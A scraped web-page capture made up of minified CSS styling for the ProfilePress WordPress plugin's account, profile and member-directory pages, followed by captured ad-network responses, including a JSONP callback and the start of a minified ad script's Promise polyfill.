.profilepress-myaccount-form-wrap .ppmyac-custom-file-input~.ppmyac-custom-file-label[data-browse]::after{content:attr(data-browse)}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field .pp-checkbox-wrap label.pp-form-label,#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field .pp-radio-wrap label.pp-form-label{display:inline-block;margin:0 0 0 .3819820591em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-delete-avatar-wrap{display:flex;flex-direction:column;margin:1em 0 0;padding-left:0}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-delete-avatar{position:relative;padding:.75em 1.25em;background-color:#fff;border:1px solid rgba(0,0,0,.125);margin-bottom:0;border-radius:.25em;justify-content:space-between!important;display:flex!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content .pp-user-avatar{width:70px;height:70px;min-height:100%;object-fit:cover;object-position:center;border-radius:50%}#profilepress-myaccount-wrapper .profilepress-myaccount-content .ppmyac-remove-avatar{margin-bottom:.5em!important;margin-top:.5em!important;padding:.25em .5em;font-size:.875em;line-height:1.5;border-radius:.2em;color:#fff;height:35px;background-color:#6c757d;display:inline-block;font-weight:400;text-align:center;vertical-align:middle;text-shadow:none;cursor:pointer;user-select:none;border:1px solid #6c757d;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-delete-cover-image-wrap .ppmyac-remove-avatar{margin-top:.75em!important;margin-bottom:0!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input.profilepress-myaccount-form-control::-webkit-file-upload-button{background:#fff;border-radius:6px;font-size:14px;border:1px solid #ddd}#profilepress-myaccount-wrapper .profilepress-myaccount-content .select2-selection{border-radius:.25em;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-shadow:inset 0 1px 1px rgba(0,0,0,.125)}.ppress-2fa-setup-wrap .ppmyac-2fa-recovery-codes-wrap{width:250px;text-align:center}.pp-form-container .pp-field-user-avatar-picture-wrap{width:250px;height:auto;margin:auto;position:relative}.pp-form-container .pp-field-user-cover-image-wrap{margin:auto;position:relative}.pp-field-user-avatar-picture-wrap:hover .pp-profile-avatar-overlay-wrap,.pp-field-user-cover-image-wrap:hover .pp-cover-image-overlay-wrap{position:absolute;top:0;left:0;background:rgba(0,0,0,.5);text-align:center;box-sizing:border-box;padding:0;color:#fff;text-shadow:0 1px #666;line-height:21px;font-size:16px;height:100%;width:100%;border-radius:50%}.pp-field-user-cover-image-wrap:hover .pp-cover-image-overlay-wrap{border-radius:0}.pp-field-user-avatar-picture-wrap:hover .pp-profile-avatar-overlay,.pp-field-user-cover-image-wrap:hover .pp-cover-image-overlay{display:table;height:100%;width:100%}.pp-field-user-avatar-picture-wrap:hover .pp-profile-avatar-overlay ins,.pp-field-user-cover-image-wrap:hover .pp-cover-image-overlay ins{display:table-cell;vertical-align:middle;height:100%;text-decoration:none!important;background:0 0!important;color:#fff!important;border-bottom:none!important}.pp-field-user-avatar-picture-wrap:hover .pp-profile-avatar-overlay-wrap .pp-profile-avatar-overlay .pp-form-material-icons,.pp-field-user-cover-image-wrap:hover .pp-cover-image-overlay-wrap .pp-cover-image-overlay .pp-form-material-icons{font-size:35px!important;display:block!important;position:static!important;right:auto!important;top:auto!important;color:#fff!important;margin:0!important;width:auto!important;height:auto!important;cursor:pointer}html .select2.select2-container .select2-selection.select2-selection--multiple input.select2-search__field{border:0!important;height:auto!important}.select2.select2-container .select2-selection.select2-selection--multiple input.select2-search__field{border:0!important;box-shadow:none!important}.select2.select2-container .select2-selection.select2-selection--multiple li.select2-selection__choice{height:auto;line-height:normal}.pp-form-wrapper.pp-member-directory{opacity:0}.pp-form-wrapper.ppress-default-profile{max-width:1000px;width:100%;box-sizing:border-box;font-size:15px;color:#666;margin-bottom:30px;opacity:0}.pp-form-wrapper.ppress-default-profile *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pp-form-wrapper.ppress-default-profile a,.pp-form-wrapper.ppress-default-profile a:hover{text-decoration:none!important}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover{background-color:#eee;box-sizing:border-box;position:relative}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover-e{text-align:center;overflow:hidden}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover-e img{width:100%;display:block;overflow:hidden;border-radius:0;margin:0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-header{position:relative;padding:0 0 25px;border-bottom:solid 2px #eee;min-height:85px;box-sizing:content-box}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon{position:absolute;top:15px;right:0;vertical-align:middle;font-size:30px;height:30px;line-height:30px;z-index:66;margin-right:10px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon .ppress-dpf-edit-a .ppress-material-icons{font-size:30px}.pp-form-wrapper.ppress-default-profile a.ppress-dpf-edit-a{color:#aaa;text-decoration:none;border-bottom:0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon a:hover,.pp-form-wrapper.ppress-default-profile a.ppress-dpf-edit-a.active{color:#007bff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-photo{float:left;position:absolute;margin:0 0 0 30px;box-sizing:border-box;width:200px;height:200px}.pp-form-wrapper.ppress-default-profile.ppdf-nocover .ppress-dpf-profile-photo{position:relative}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-photo img{width:100%;height:auto;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;display:block;overflow:hidden;margin:0;box-shadow:none;background:#fff;border:5px solid #fff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-meta{padding-right:30px;-ms-word-break:break-all;word-break:break-word;word-wrap:break-word}.pp-form-wrapper.ppress-default-profile .ppress-dpf-main-meta{padding:10px 0 0;color:#999}.pp-form-wrapper.ppress-default-profile .ppress-dpf-name{font-size:24px;font-weight:700;margin-right:30px;color:#555;line-height:1.7em}.pp-form-wrapper.ppress-default-profile .ppress-dpf-clear{clear:both}.pp-form-wrapper.ppress-default-profile .ppress-dpf-meta span{margin:0 5px;font-size:14px;display:inline-block;line-height:.1}.pp-form-wrapper.ppress-default-profile .ppress-dpf-meta span:first-child{margin:0 5px 0 0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-meta-text{margin:5px 0 0;line-height:1.4em;font-size:13px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav{padding:10px;background:#444;text-align:center}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item a{color:#fff;font-size:14px;font-weight:600;padding:6px 10px 6px 28px;display:block;float:left;border-radius:4px;margin-left:5px;position:relative;border-bottom:0;text-decoration:none!important}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item a:hover{background:#555}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item .ppress-material-icons{font-size:18px;height:18px;line-height:1.5;position:absolute;display:block;left:10px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item span.ppress-dpf-nav-title{padding-left:5px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item.ppress-dpf-active a{background:#007bff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-body{max-width:600px;padding-top:15px;padding-bottom:15px;margin:auto}.pp-form-wrapper.ppress-default-profile .pp-user-comment-no-item,.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note{text-align:center;padding-top:20px;color:#666}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note .ppress-material-icons{display:inline-block;font-size:70px;height:70px;line-height:70px}.pp-form-wrapper.ppress-default-profile .pp-user-comment-no-item span,.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note span{margin-top:10px;display:block;font-size:16px;color:#888}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note a{border:0!important}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-body-items{margin:0 0 30px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-body-item{position:relative;padding:15px 0 0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-item-label{display:block;margin:0 0 8px;border-bottom:solid 2px #eee;padding-bottom:4px;font-size:15px;line-height:22px;font-weight:700}.pp-form-wrapper.ppress-default-profile .ppress-dpf-field-label-icon{float:left;margin:0 8px 0 0;height:22px;line-height:18px;display:inline-block;width:24px;text-align:center}.pp-form-wrapper.ppress-default-profile .ppress-dpf-field-label-icon i{font-size:22px;position:relative;top:1px}.pp-form-wrapper.ppress-default-profile .ppdf-nocover .ppress-dpf-profile-photo{float:none;margin:0 auto;text-align:center;position:relative}.pp-form-wrapper.ppress-default-profile .ppdf-nocover .ppress-dpf-profile-meta{padding-left:0!important;padding-right:0!important;text-align:center!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-nav{padding:0!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-nav-item a,.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item a{margin-left:0!important;border-radius:0!important}.ppress-dpf-profile-nav-item.ppressui340 .ppress-dpf-profile-body{padding-left:0!important;padding-right:0!important}.ppress-default-profile.ppressui340.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-photo{position:static!important;top:auto!important;left:auto!important}.ppress-default-profile.ppressui340 .ppress-dpf-header .ppress-dpf-profile-meta{text-align:center!important;padding:0!important;margin-top:-30px!important}.ppress-default-profile.ppressui340.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-meta{padding-top:0!important}.ppress-default-profile.ppressui340 .ppress-dpf-header .ppress-dpf-name{float:none!important;margin-right:0!important;font-size:18px!important}.ppress-default-profile.ppressui340 .ppress-dpf-header .ppress-dpf-meta-text{padding:0 20px!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-photo{position:relative!important;width:100px!important;height:100px!important;margin:0 auto!important;float:none!important;left:auto!important;text-align:center!important;top:-40px!important}.ppress-default-profile.ppressui340.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-photo{width:120px!important;height:120px!important}.ppress-default-profile.ppressui340 .ppress-dpf-nav-title{font-size:12px!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-nav-item .ppress-material-icons,.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item i{display:block!important;position:static!important;top:auto!important;left:auto!important;height:20px!important;line-height:20px!important}.ppress-default-profile.ppressui340.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-meta{margin-top:0!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav{padding:0!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item i{font-size:22px!important;height:22px!important;line-height:22px!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-body{padding-left:0!important;padding-right:0!important}.ppress-default-profile.ppressui500.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-photo{position:static!important;top:auto!important;left:auto!important;width:120px!important;height:120px!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-photo{position:relative!important;width:100px!important;height:100px!important;margin:0 auto!important;float:none!important;display:block!important;top:-40px!important;left:0!important}.ppress-default-profile.ppressui500 .ppress-dpf-header .ppress-dpf-profile-meta{text-align:center!important;padding:0!important;margin-top:-30px!important}.ppress-default-profile.ppressui500 .ppress-dpf-header .ppress-dpf-name{float:none!important;margin-right:0!important;font-size:21px!important}.ppress-default-profile.ppressui500 .ppress-dpf-header .ppress-dpf-meta-text{padding-top:10px!important}.ppress-default-profile.ppressui500 .ppress-dpf-header .ppress-dpf-meta{padding:0 20px!important;display:block!important}.ppress-default-profile.ppressui500 .ppress-dpf-nav-title{font-size:12px!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item .ppress-material-icons{display:block!important;position:static!important;top:auto!important;left:auto!important;height:20px!important;line-height:20px!important}.ppress-default-profile.ppressui500.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-meta{margin-top:0!important}.ppress-default-profile.ppressui800 .ppress-dpf-profile-nav{padding:0!important}.ppress-default-profile.ppressui800 .ppress-dpf-profile-nav-item a{padding:10px 20px!important;margin-left:0!important;border-radius:0!important}.ppress-default-profile.ppressui800 .ppress-dpf-profile-photo{width:140px!important;height:140px!important;top:-70px!important}.ppress-default-profile.ppressui800.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-photo{top:auto!important}.ppress-default-profile.ppressui800 .ppress-dpf-header .ppress-dpf-meta-text{padding-top:10px!important}.ppress-default-profile.ppressui800 .ppress-dpf-nav-title{font-size:12px!important}.ppress-default-profile.ppressui800 .ppress-dpf-profile-nav-item .ppress-material-icons{display:block!important;position:static!important;top:auto!important;left:auto!important;font-size:20px!important;height:20px!important;line-height:20px!important}.ppress-default-profile.ppressui960 .ppress-dpf-profile-photo{width:140px!important;height:140px!important;top:-70px!important}.ppress-default-profile.ppressui960.ppdf-nocover .ppress-dpf-profile-meta{margin-top:-50px!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-nav-item a,.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item a{padding:5px 11px!important;font-size:12px!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-nav-item .ppress-material-icons,.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item .ppress-material-icons{font-size:14px!important}.ppress-default-profile.ppressui340 span.ppress-dpf-nav-title,.ppress-default-profile.ppressui500 span.ppress-dpf-nav-title{font-size:10px!important}.pp-form-wrapper.ppress-default-profile ul.pp-user-post-list{list-style:none;margin:0;padding:0}.pp-form-wrapper.ppress-default-profile li.pp-user-post-item{padding:20px 0;border-bottom:1px solid #eee}.pp-form-wrapper.ppress-default-profile .pp-user-post-item a,.pp-form-wrapper.ppress-default-profile .pp-user-post-item h3{font-size:16px;font-weight:400;margin:0;text-decoration:none}.pp-form-wrapper.ppress-default-profile .ppress-dpf-more-post-wrap{text-align:center;padding-top:30px}.pp-form-wrapper.ppress-default-profile a.ppress-dpf-more-post-btn{font-size:15px;border:0;display:block;width:100%;line-height:1em;padding:15px;text-decoration:none;text-align:center;text-transform:none;font-weight:400;transition:.25s;border-radius:4px;-webkit-box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08);box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08);max-width:250px;margin:0 auto;color:#fff;background:#007bff}.pp-form-wrapper.ppress-default-profile .pp-user-comment-item{padding:20px 0;border-bottom:1px solid #eee}.pp-form-wrapper.ppress-default-profile .pp-user-comment-item-link a{color:inherit}.pp-form-wrapper.ppress-default-profile .pp-user-comment-no-item+.ppress-dpf-more-post-wrap{display:none}.pp-member-directory .ppressmd-member-directory-header.ppressmd-form{display:flex;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;width:100%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row:not(.ppressmd-member-directory-filters-bar){display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:nowrap;margin:0 0 10px}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row.ppressmd-member-directory-search-row{justify-content:flex-end}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:nowrap;width:60%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label{flex:1;margin:0 10px 0 0;min-width:90px;max-width:85%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{-webkit-appearance:textfield;width:100%;padding:0 12px!important;display:block!important;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;outline:0!important;cursor:text!important;font-size:15px!important;height:40px!important;box-sizing:border-box!important;box-shadow:none!important;margin:0!important;position:static}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line .ppressmd-do-search{min-width:15%;width:auto}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:nowrap;width:100%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-sorting{display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:nowrap;flex:5}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-sorting .ppressmd-member-directory-sorting-a{display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:nowrap;position:relative;cursor:pointer}.pp-member-directory .ppressmd-member-directory-header a{text-decoration:none;border-bottom:none;box-shadow:none}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppress-material-icons{display:inline;vertical-align:middle}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-filters{display:flex;flex-direction:row;justify-content:flex-end;align-items:baseline;flex-wrap:nowrap;flex:2;text-align:right}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-filters .ppressmd-member-directory-filters-a{display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:nowrap;cursor:pointer}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-filters .ppressmd-member-directory-filters-a a{margin:0 5px 0 0}.ppressmd-member-directory-header:not(.ppmd-filters-expand) .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-filters .ppressmd-member-directory-filters-a .ppress-up{display:none}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search.ppressmd-search-invisible,.ppressmd-member-directory-header.ppmd-filters-expand .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-filters .ppressmd-member-directory-filters-a .ppress-down{display:none}.ppressmd-new-dropdown{font-size:16px;margin:0;position:absolute;height:auto;background:#fff;z-index:10;display:none;border:1px solid #ddd;box-shadow:0 7px 14px 0 rgba(50,50,93,.1),0 3px 6px 0 rgba(0,0,0,.07);-webkit-box-shadow:0 7px 14px 0 rgba(50,50,93,.1),0 3px 6px 0 rgba(0,0,0,.07);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px}.ppressmd-new-dropdown ul li{list-style-type:none;padding:0;margin:0}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppressmd-member-directory-sorting .ppressmd-member-directory-sorting-a .ppressmd-new-dropdown{top:24px;width:200px;left:-12px}.ppressmd-new-dropdown ul li a{display:block;padding:8px 12px;line-height:1}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row.ppressmd-member-directory-filters-bar{padding:0 0 10px}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row.ppressmd-header-row-invisible{margin:0}.ppressmd-member-directory-header.ppmd-filters-expand .ppressmd-member-directory-header-row .ppressmd-search.ppressmd-search-invisible{display:grid}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search{margin:0;width:100%;display:grid;grid-template-rows:auto 1fr;grid-template-columns:repeat(3,1fr);grid-gap:10px;grid-auto-rows:minmax(max-content,auto);-ms-grid-template-rows:auto 1fr;-ms-grid-template-columns:repeat(3,1fr);-ms-grid-gap:10px;-ms-grid-auto-rows:minmax(max-content,auto);align-items:center}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search .ppressmd-search-filter{display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:nowrap;width:100%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search .ppressmd-search-filter.ppressmd-text-filter-type input{width:100%;padding:10px 30px}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line,.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search .ppressmd-search-filter.ppressmd-text-filter-type input:not(.select2-search__field),.pp-member-directory .ppressmd-member-directory-header .select2.select2-container .select2-selection{background-color:transparent;border:1px solid #ddd!important}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line .ppress-material-icons,.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line,.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-search .ppressmd-search-filter.ppressmd-text-filter-type input,.pp-member-directory .ppressmd-member-directory-header .select2.select2-container .select2-selection__rendered{color:#666;background-color:transparent}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row input[type=search]:focus{border:1px solid #bbb!important}.pp-member-directory .ppressmd-member-directory-header .ppressmd-button{border:0!important;display:block;width:100%;line-height:1em!important;padding:16px 20px!important;text-decoration:none!important;text-align:center;text-transform:none!important;font-weight:400!important;overflow:hidden;position:relative;transition:.25s;box-sizing:border-box;-moz-border-radius:4px!important;-webkit-border-radius:4px!important;border-radius:4px!important;box-shadow:none;vertical-align:middle!important;height:auto!important;cursor:pointer!important;text-shadow:none;font-family:inherit;outline:0!important;margin:0;-webkit-appearance:none}.pp-member-directory .ppressmd-members-total-wrap{text-align:center;margin:0 0 10px}.pp-member-directory .ppressmd-members-total{font-size:20px;font-weight:300}.pp-member-directory .ppressmd-member-directory-header .select2.select2-container{width:100%!important}.pp-member-directory .ppressmd-member-directory-header .select2-search.select2-search--inline .select2-search__field{width:auto!important}.pp-member-directory .ppressmd-member-directory-header .select2.select2-container .select2-selection{display:block!important;height:40px;padding:0 0 0 12px!important;overflow:hidden!important;position:relative!important;white-space:nowrap!important;line-height:35px!important;font-size:15px!important;text-align:left!important;text-decoration:none!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important;border-radius:2px!important;background-clip:padding-box!important;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0!important}.pp-member-directory .ppressmd-member-directory-header .select2.select2-container .select2-selection .select2-selection__arrow{display:inline-block!important;width:34px!important;height:100%!important;position:absolute!important;right:0!important;top:0!important;-moz-border-radius:0 2px 2px 0!important;-webkit-border-radius:0 2px 2px 0!important;border-radius:0 2px 2px 0!important;background-clip:padding-box!important;text-align:center!important;background:0 0!important;border-left:0!important}.pp-member-directory .ppressmd-member-directory-header .select2-container.select2-container--open .select2-dropdown{border:1px solid #ddd;border-top:0;border-radius:0}.pp-member-directory .ppressmd-member-directory-header .select2-container.select2-container--open .select2-dropdown .select2-results li{list-style:none;display:list-item;background-image:none;font-size:15px;margin:5px!important;color:#666!important;padding:3px 7px 4px!important;cursor:pointer;min-height:1em!important}.pp-member-directory .ppressmd-member-directory-header .select2.select2-container .select2-selection.select2-selection--multiple{height:auto!important;line-height:.8!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:0!important;line-height:37px}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__rendered{line-height:37px;box-sizing:border-box;list-style:none;margin:0;padding-left:0!important;padding-right:30px;width:100%;font-size:13px}.pp-member-directory .ppressmd-member-directory-header .select2-results li.select2-results__option.select2-results__option--highlighted{background:0 0!important;background:#f4f4f4!important;color:#666!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--single .select2-selection__clear{right:10px;margin:0!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__clear{right:10px;font-size:30px;margin:0!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__clear,.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--single .select2-selection__arrow b,.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--single .select2-selection__clear{color:#888!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__clear{position:absolute}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__choice{padding:3px 3px 3px 5px}.pp-member-directory .ppressmd-member-directory-header .select2-container .select2-search.select2-search--inline>input{border:0!important;padding:0!important;border-radius:0!important}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--multiple .select2-selection__rendered li{overflow-x:hidden;text-overflow:ellipsis;max-width:100%;box-sizing:border-box}.pp-member-directory .ppressmd-member-directory-header .select2-container--default .select2-selection--single .select2-selection__clear{font-size:20px!important}.pp-member-directory .ppmd-pagination-wrap{font-size:16px;width:100%;margin:0 auto 10px;padding:0;text-align:center}.pp-member-directory .ppmd-pagination-wrap .page-numbers{display:inline-block;width:auto;height:34px;line-height:34px;transition:all .2s linear;padding:0 14px;color:#666;font-weight:400}.pp-member-directory .ppmd-pagination-wrap .page-numbers.current{background:#007bff;color:#fff}.pp-member-directory .ppmd-pagination-wrap .page-numbers .ppress-material-icons{vertical-align:middle}.ppress-paywall-message-wrap{position:relative;width:100%;margin:-5em auto 2em;padding:6em 0 0;background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,.5) .5em,#fff 5.5em,#fff 100%)}.ppress-paywall-message{box-shadow:0 0 .5em .25em rgba(0,0,0,.125);padding:1.375em;border:6px solid #fff;-webkit-border-radius:.5em;-moz-border-radius:.5em;border-radius:.5em;background-color:#f4f4f4;color:#333}.ppress-paywall-message p:last-child{margin-bottom:0!important}p:has(+.ppress-paywall-message-wrap){margin-bottom:0}.ppress-main-container{width:100%}.ppress-container-div{margin:3em 0;padding:3em;background-color:#fff;width:100%;text-align:center}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=2ee6e5ae-fd10-55b3-0d4a-4d556c7f893c&ext=&cb=1763385004379
body_size: 117
content:
uzWidgetCallback0({"uuid":"11322bd2-10bf-4222-b3be-0dddc8622052","opt_out":false})


--- FILE ---
content_type: application/javascript
request_url: https://j.zoe.zucks.net/zoe.min.js
body_size: 27034
content:
;(function(){function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function n(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:aa(a)}}var ba="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},r="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var t=ca(this);function u(a,b){if(b)a:{var c=t;a=a.split(".");for(var d=0;d<a.length-1;d++){var g=a[d];if(!(g in c))break a;c=c[g]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&r(c,a,{configurable:!0,writable:!0,value:b})}}var v;
if("function"==typeof Object.setPrototypeOf)v=Object.setPrototypeOf;else{var x;a:{var da={a:!0},ea={};try{ea.__proto__=da;x=ea.a;break a}catch(a){}x=!1}v=x?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var fa=v;
u("Promise",function(a){function b(e){this.h=0;this.i=void 0;this.g=[];this.A=!1;var f=this.j();try{e(f.resolve,f.reject)}catch(h){f.reject(h)}}function c(){this.g=null}function d(e){return e instanceof b?e:new b(function(f){f(e)})}if(a)return a;c.prototype.h=function(e){if(null==this.g){this.g=[];var f=this;this.i(function(){f.o()})}this.g.push(e)};var g=t.setTimeout;c.prototype.i=function(e){g(e,0)};c.prototype.o=function(){for(;this.g&&this.g.length;){var e=this.g;this.g=[];for(var f=0;f<e.length;++f){var h=
e[f];e[f]=null;try{h()}catch(m){this.j(m)}}}this.g=null};c.prototype.j=function(e){this.i(function(){throw e;})};b.prototype.j=function(){function e(m){return function(p){h||(h=!0,m.call(f,p))}}var f=this,h=!1;return{resolve:e(this.N),reject:e(this.o)}};b.prototype.N=function(e){if(e===this)this.o(new TypeError("A Promise cannot resolve to itself"));else if(e instanceof b)this.P(e);else{a:switch(typeof e){case "object":var f=null!=e;break a;case "function":f=!0;break a;default:f=!1}f?this.K(e):this.v(e)}};
b.prototype.K=function(e){var f=void 0;try{f=e.then}catch(h){this.o(h);return}"function"==typeof f?this.R(f,e):this.v(e)};b.prototype.o=function(e){this.C(2,e)};b.prototype.v=function(e){this.C(1,e)};b.prototype.C=function(e,f){if(0!=this.h)throw Error("Cannot settle("+e+", "+f+"): Promise already settled in state"+this.h);this.h=e;this.i=f;2===this.h&&this.O();this.D()};b.prototype.O=function(){var e=this;g(function(){if(e.H()){var f=t.console;"undefined"!==typeof f&&f.error(e.i)}},1)};b.prototype.H=
